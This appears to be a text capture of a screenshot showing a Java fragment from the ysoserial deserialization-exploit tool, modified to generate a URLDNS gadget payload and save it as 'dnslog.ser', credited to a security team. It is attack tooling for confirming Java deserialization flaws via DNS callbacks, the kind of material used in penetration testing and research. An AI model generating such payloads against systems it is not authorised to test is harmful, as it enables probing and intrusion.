 try {
final ObjectPayload payload = payloadClass.newInstance(); payloadClass: "class ysoserial.payloads.URLDNS"
final Object object = payload.getObject(command);
FileOutputStream fo = new FileOutputStream( name: System.getProperty("user.dir")+"/src/main/java/ysoserial/dnslog.ser");
ObjectOutputStream obj_out = new ObjectOutputStream(fo);
obj_out.writeObject(object);
obj_out.close();
// PrintStream out = System.out;
// Serializer.serialize(object, out);
// ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE);
Fighter安全团队